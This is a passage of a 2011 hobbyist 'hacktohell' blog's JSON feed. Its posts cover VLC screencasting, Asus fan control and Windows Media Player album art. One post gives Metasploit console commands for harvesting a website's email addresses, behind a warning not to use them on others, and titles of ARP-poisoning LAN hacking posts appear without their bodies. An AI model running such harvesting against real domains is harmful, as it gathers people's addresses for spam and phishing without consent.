\u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/8232775680668552081"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/8232775680668552081"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2011\/12\/hacking-computer-in-lan-by-arp.html","title":"Hacking a computer in LAN by ARP poisoning | Cain \u0026 Abel tutorial"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrXys5zOJUFts_SZZTs82ivu92nz0AAIIPZ1o9SXKPTZfO2-KxKYWmcLrcyyUFVHtCJ7mk2J3wP5s9uRTi2_WUOTgY3_7gdOMie4HTof7nAGI0LuYM9F-6GNLngJNRsWqPRxzfTIQ3oYw\/s72-c\/cain%2526abel+hacking+arp.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-1594577639634963706"},"published":{"$t":"2011-09-01T14:24:00.000+05:30"},"updated":{"$t":"2011-09-01T14:24:23.587+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"hack"}],"title":{"type":"text","$t":"Using VLC Media Player to capture a screencast"},"content":{"type":"html","$t":"VLC media player is the best on the planet and everyone knows about it but this is another one of the unknown stuff about it !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nOpen up VLC media player.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn the Media Menu , hit the advanced open file .\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggyhnkWO_y7vmBDxD4hiAANKdX1QdG2QHZTwoyD3kph_pQpoWbpeVUGI8vAVCvnpVXi2BHzkIpS0_at_ALE4bldix4SKyFTY6sRcxLMSSdIyS4548YCIwqeqEjqaMpndrvm85hYYd5o7A\/s1600\/vlc+advanced+open+file.PNG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggyhnkWO_y7vmBDxD4hiAANKdX1QdG2QHZTwoyD3kph_pQpoWbpeVUGI8vAVCvnpVXi2BHzkIpS0_at_ALE4bldix4SKyFTY6sRcxLMSSdIyS4548YCIwqeqEjqaMpndrvm85hYYd5o7A\/s320\/vlc+advanced+open+file.PNG\" width=\"289\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIn the Advanced open file , change the tab to Capture Device and in Capture mode , put it to Desktop .\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nChange the frame rate to 30 fps for optimal quality .\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFcz82hFZvF3THTiqbKYqp4OFr_kNf9HwJazIukmUAxXLwlVTGg1dI2uJqDFKpUegxON99RsetPpy46Zo0YbecE_agbVPharOaa2PKbGAlB3h6GGLgQTUszYJQjt-_sn769cbCmU5xQE4\/s1600\/Screencasting+via+VLC.PNG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"292\" id=\":current_picnik_image\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFcz82hFZvF3THTiqbKYqp4OFr_kNf9HwJazIukmUAxXLwlVTGg1dI2uJqDFKpUegxON99RsetPpy46Zo0YbecE_agbVPharOaa2PKbGAlB3h6GGLgQTUszYJQjt-_sn769cbCmU5xQE4\/s320\/Screencasting+via+VLC.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nand hit the \u003Cb\u003E\u003Cu\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: large;\"\u003EConvert button instead of the play button\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdBCuW-2ddRQl3k38DPGy-575bjy6bTGVO67xtUCxW0mZjTwXBBFTipWQrSHks2eufkRKJaLNmfznamKN5KGV0GkCCpJJuMnr1R-ui-leISoYe6b4ObZbUXl1p0RtyV0cOa00Ppf-5T7w\/s1600\/convert+in+vlc.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdBCuW-2ddRQl3k38DPGy-575bjy6bTGVO67xtUCxW0mZjTwXBBFTipWQrSHks2eufkRKJaLNmfznamKN5KGV0GkCCpJJuMnr1R-ui-leISoYe6b4ObZbUXl1p0RtyV0cOa00Ppf-5T7w\/s1600\/convert+in+vlc.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju7Zc7vO2cZfoX0xIxPFx3x7hr7DSN2MA8IWKz-il9lSyhN96bZrue4LCggitGU4ytYevrA8uE7_XEj9Y5oYNNeHbF6mAqA06n1_6WmzupHIxgOvbQxruCXJB6HzAozVpDGNlgc85Wybc\/s1600\/select+the+destination.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju7Zc7vO2cZfoX0xIxPFx3x7hr7DSN2MA8IWKz-il9lSyhN96bZrue4LCggitGU4ytYevrA8uE7_XEj9Y5oYNNeHbF6mAqA06n1_6WmzupHIxgOvbQxruCXJB6HzAozVpDGNlgc85Wybc\/s320\/select+the+destination.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nSelect the destination where you want the saved file to be and you have an youtube quality HD screencast.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/retired.hacktohell.org\/feeds\/1594577639634963706\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2011\/09\/using-vlc-media-player-to-capture.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/1594577639634963706"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/1594577639634963706"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2011\/09\/using-vlc-media-player-to-capture.html","title":"Using VLC Media Player to capture a screencast"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggyhnkWO_y7vmBDxD4hiAANKdX1QdG2QHZTwoyD3kph_pQpoWbpeVUGI8vAVCvnpVXi2BHzkIpS0_at_ALE4bldix4SKyFTY6sRcxLMSSdIyS4548YCIwqeqEjqaMpndrvm85hYYd5o7A\/s72-c\/vlc+advanced+open+file.PNG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-6485739091571513006"},"published":{"$t":"2011-06-25T19:26:00.000+05:30"},"updated":{"$t":"2011-06-25T19:26:38.619+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"hack"}],"title":{"type":"text","$t":"Reduce your core temperature instantly on your Asus motherboard using Asus Fan fan xpert !"},"content":{"type":"html","$t":"Have an Asus motherboard then you are in luck ! using Asus Q-Fan technology , you can control the speed of your fan\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EWhether you are overclocking or just playing a CPU intensive game that increases your core tempertaure this tool can be of help.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInstall and update the tool for your Asus motherboard and OS by googling the name of your motherboard .(Click \u003Ca href=\"http:\/\/hacktohell.blogspot.com\/2011\/05\/get-all-information-of-your-hardware.html\"\u003Ehere\u003C\/a\u003E to find out your motherboard version ).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter installing Asus AI Suite , Open it .\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl3DLc-_3DE8Pfj_9A7GmnemwW_JetuMLPUc0tu6abbxWFixj-nqVBr5XYJNbqL91UZB3XuAhtl8tmXJHe1H2sM8TRF0m5NghJw4gsDsNDWHUpa3w3PJ5Pvz4TTZi6zBvu6hLMg9-117c\/s1600\/Asus+AI+suite.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl3DLc-_3DE8Pfj_9A7GmnemwW_JetuMLPUc0tu6abbxWFixj-nqVBr5XYJNbqL91UZB3XuAhtl8tmXJHe1H2sM8TRF0m5NghJw4gsDsNDWHUpa3w3PJ5Pvz4TTZi6zBvu6hLMg9-117c\/s320\/Asus+AI+suite.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ENow click the fan icon and open Asus Fan fan xpert .\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ENow we want our fan to run at 100% to cool down our CPU so we are going to set the profile to disabled.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmmh8ypi9jsv2-klHYc9pIwc3gMdLBOIUCGCNLue0Fu-LYZazxTFaxDHojhqLRtVtiMssBJmNDhcArOjyHy28pMODu9PWexdJXjNUBLbrAQNo_zM6GJYATxogbaG7ZbkwJ37WM0LNGY4s\/s1600\/Asus+Fan+expert+disabled.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmmh8ypi9jsv2-klHYc9pIwc3gMdLBOIUCGCNLue0Fu-LYZazxTFaxDHojhqLRtVtiMssBJmNDhcArOjyHy28pMODu9PWexdJXjNUBLbrAQNo_zM6GJYATxogbaG7ZbkwJ37WM0LNGY4s\/s320\/Asus+Fan+expert+disabled.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003ENow as we can see ( and hear LOL !) the fan runs at 100 % and temperatures will come down ..\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter playing your game or overclocking , set it back to Standard.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA screen cast on how to do it ..\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"390\" src=\"http:\/\/www.youtube.com\/embed\/f164yyYm3iA?rel=0\u0026amp;modestbranding=1\" width=\"640\"\u003E\u003C\/iframe\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/retired.hacktohell.org\/feeds\/6485739091571513006\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2011\/06\/reduce-your-core-temperature-instantly.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/6485739091571513006"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/6485739091571513006"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2011\/06\/reduce-your-core-temperature-instantly.html","title":"Reduce your core temperature instantly on your Asus motherboard using Asus Fan fan xpert !"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl3DLc-_3DE8Pfj_9A7GmnemwW_JetuMLPUc0tu6abbxWFixj-nqVBr5XYJNbqL91UZB3XuAhtl8tmXJHe1H2sM8TRF0m5NghJw4gsDsNDWHUpa3w3PJ5Pvz4TTZi6zBvu6hLMg9-117c\/s72-c\/Asus+AI+suite.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-6347092982753241130"},"published":{"$t":"2011-06-12T15:16:00.002+05:30"},"updated":{"$t":"2011-08-04T17:19:57.541+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"email"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hack"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Using Metasploit to harvest emails of a website"},"content":{"type":"html","$t":"Did you know about an auxiliary email module that allows you to collect email address in Metasploit ?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cu\u003E\u003Ci\u003E\u003Cb\u003EWARNING !!!!!!!!!!!!!! THIS\u0026nbsp; HAS BEEN DISCUSSED TO TELL \nYOU ABOUT THE WAYS IN WHICH YOUR COMPUTER MIGHT BE EXPLIOTED !!!! DO NOT\n USE THIS TO HACK ANYONE !!!! READ MORE \u003Ca href=\"http:\/\/hacktohell.blogspot.com\/p\/about.html\"\u003EHERE\u003C\/a\u003E !!!! DO NOT USE THIS ON ANYONE ELSE OTHER THAN YOURSELF ! \u003C\/b\u003E\u003C\/i\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nStep 1:\u0026nbsp;\u003Ca href=\"http:\/\/metasploit.com\/download\/\"\u003Ehttp:\/\/metasploit.com\/download\/\u003C\/a\u003E\u0026nbsp;Download metasploit here . Choose minimal setup .\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter installing the metasploit , Open Metasploit Console.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow type there the following commands .\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote\u003E\nuse auxiliary\/gather\/search_email_collector\u003C\/blockquote\u003E\nNow type\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote\u003E\nset DOMAIN thenameofthewebsite.com\u003C\/blockquote\u003E\nRemember to replace\u0026nbsp;thenameofthewebsite.com with your own host .\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow type\u003Cbr \/\u003E\n\u003Cblockquote\u003E\nexploit\u003C\/blockquote\u003E\nIt will automatically comb through Google , Big and Yahoo and get you the mail address :)\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUnxidonL3Z-psoogngP1GGulfEUEjjmvJH0_976ylZTKH9cx2x9jCg6aIpEaNHZiN6QcFdf8axM9QBA8a4i-y2AcwRdo28OkEmrjTPkpCuAVrdbWX7RmXWgYGQQ1_NyVxiJ1MOSYRGic\/s1600\/metasploit+auxillary+module+email+harvesting.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"291\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUnxidonL3Z-psoogngP1GGulfEUEjjmvJH0_976ylZTKH9cx2x9jCg6aIpEaNHZiN6QcFdf8axM9QBA8a4i-y2AcwRdo28OkEmrjTPkpCuAVrdbWX7RmXWgYGQQ1_NyVxiJ1MOSYRGic\/s320\/metasploit+auxillary+module+email+harvesting.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/retired.hacktohell.org\/feeds\/6347092982753241130\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2011\/06\/using-metasploit-to-harvest-emails-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/6347092982753241130"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/6347092982753241130"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2011\/06\/using-metasploit-to-harvest-emails-of.html","title":"Using Metasploit to harvest emails of a website"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUnxidonL3Z-psoogngP1GGulfEUEjjmvJH0_976ylZTKH9cx2x9jCg6aIpEaNHZiN6QcFdf8axM9QBA8a4i-y2AcwRdo28OkEmrjTPkpCuAVrdbWX7RmXWgYGQQ1_NyVxiJ1MOSYRGic\/s72-c\/metasploit+auxillary+module+email+harvesting.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-3353380881978924359"},"published":{"$t":"2011-06-07T10:26:00.001+05:30"},"updated":{"$t":"2011-06-07T10:47:57.353+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"hack"},{"scheme":"http://www.blogger.com/atom/ns#","term":"windows"}],"title":{"type":"text","$t":"How to fix broken images in WMP when automatic update fails"},"content":{"type":"html","$t":"I told you how you can \u003Ca href=\"http:\/\/hacktohell.blogspot.com\/2011\/05\/make-windows-media-player-automatically.html\"\u003Efix the broken images of songs in Windows Media Player\u003C\/a\u003E\u0026nbsp;. But still I found out that some \u0026nbsp;images will not update automatically .\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWindows Media Player 12 is a great player combined with \u003Ca href=\"http:\/\/www.filehippo.com\/download_klite_codec_pack\/\"\u003EKLite Codec Pack \u0026nbsp;\u003C\/a\u003E\u0026nbsp;makes it a supreme player with low memory usage and after \u003Ca href=\"http:\/\/hacktohell.blogspot.com\/2011\/04\/fix-high-cpu-usage-of-wmp-12-and.html\"\u003Esome fixes less CPU usage\u003C\/a\u003E\u0026nbsp;.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI like my Library to be neatly named and stored and \u003Ca href=\"http:\/\/hacktohell.blogspot.com\/2011\/05\/make-windows-media-player-automatically.html\"\u003EWindows \u0026nbsp;Media Player does that automatically\u003C\/a\u003E !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow on how to fix the stuff that escape this ..\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRight click the song and select Find Album Info .\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqEOTZsTzjK0EAnBwUDpA3iQaGQS-WThinoDyqeE5JcLb42c5J1FVkdU-vwLweFC1dYMs6By_8mXv8cljZD7N8oBz1RI4wTZqIF4G_0tJbtDHQrkJ74OQ6cPhhUfahfO1EOljpJvDPfPk\/s1600\/Windows_Media_Plyer_Media_Info_.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqEOTZsTzjK0EAnBwUDpA3iQaGQS-WThinoDyqeE5JcLb42c5J1FVkdU-vwLweFC1dYMs6By_8mXv8cljZD7N8oBz1RI4wTZqIF4G_0tJbtDHQrkJ74OQ6cPhhUfahfO1EOljpJvDPfPk\/s320\/Windows_Media_Plyer_Media_Info_.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nNow after hitting that , it will connect online and find the nearest album , select that and select next .\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9naxC1FTNdO-vpJERk8rV3EhRxQWo_WPpsrymmp-_V-sMsZMc4ihGIYQ7c_LQfG59PXbSRVa7FA2py29O-lGSY2exhNKji_GJAJDm_3URLhTUiJ4FggYP_xiKfIwOSJ3bk-oWGXi9myA\/s1600\/Find_Album_Information__WIndows_Media_Player.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9naxC1FTNdO-vpJERk8rV3EhRxQWo_WPpsrymmp-_V-sMsZMc4ihGIYQ7c_LQfG59PXbSRVa7FA2py29O-lGSY2exhNKji_GJAJDm_3URLhTUiJ4FggYP_xiKfIwOSJ3bk-oWGXi9myA\/s320\/Find_Album_Information__WIndows_Media_Player.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nNow the correct image and album will be added :) It is easy to do so .\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_i8p-Or5uKQV1VYNA-OHLzS-tXe0GBSt2vvw_QCVc91JmDr0V_HdroowDlH0j7yG7_KP6qaxFMTInj-N8-GYw-oNRQ5Ek1sFAbDEMLyNrXhhViIBzl7HmiO9aqrMR8dUBIHhp70Pxmiw\/s1600\/Album_Information_Correct_.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"163\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_i8p-Or5uKQV1VYNA-OHLzS-tXe0GBSt2vvw_QCVc91JmDr0V_HdroowDlH0j7yG7_KP6qaxFMTInj-N8-GYw-oNRQ5Ek1sFAbDEMLyNrXhhViIBzl7HmiO9aqrMR8dUBIHhp70Pxmiw\/s320\/Album_Information_Correct_.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ENow on clicking finish , it will updated to your library .\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA small screen cast ..\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"390\" src=\"http:\/\/www.youtube.com\/embed\/w5IjY8s7KeU?rel=0\" width=\"640\"\u003E\u003C\/iframe\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/retired.hacktohell.org\/feeds\/3353380881978924359\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2011\/06\/how-to-fix-broken-images-in-wmp-when.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/3353380881978924359"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/3353380881978924359"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2011\/06\/how-to-fix-broken-images-in-wmp-when.html","title":"How to fix broken images in WMP when automatic update fails"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqEOTZsTzjK0EAnBwUDpA3iQaGQS-WThinoDyqeE5JcLb42c5J1FVkdU-vwLweFC1dYMs6By_8mXv8cljZD7N8oBz1RI4wTZqIF4G_0tJbtDHQrkJ74OQ6cPhhUfahfO1EOljpJvDPfPk\/s72-c\/Windows_Media_Plyer_Media_Info_.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-4647729194058944007"},"published":{"$t":"2011-05-28T20:55:00.001+05:30"},"updated":{"$t":"2011-08-04T17:18:53.702+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"hack"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lan"}],"title":{"type":"text","$t":"Hack A computer over LAN via ARP poisoning using BackTrack | BackTrack 5 Tutorial"},"content":{"type":"html","$t":"If you have not set up backtrack here is \u003Ca href=\"http:\/\/hacktohell.blogspot.com\/2011\/05\/how-to-run-backtrack-5-in-windows.html\"\u003Ehow to do 